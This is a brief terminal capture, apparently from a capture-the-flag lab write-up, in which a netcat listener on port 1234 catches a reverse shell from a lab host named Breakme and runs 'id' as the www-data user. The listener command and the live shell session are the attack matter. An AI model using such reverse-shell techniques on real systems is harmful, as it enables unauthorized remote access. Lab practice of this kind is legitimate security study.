 [zicco@parrot]─[~]
$nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.101.46] from (UNKNOWN) [10.10.151.191] 58782
Linux Breakme 5.10.0-8-amd64 #1 SMP Debian 5.10.46-4 (2021-08-03) x86_64 GNU/Lin
ux
00:11:54 up 10 min,  0 users,  load average: 0.04, 0.06, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (653): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Breakme:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Breakme:/$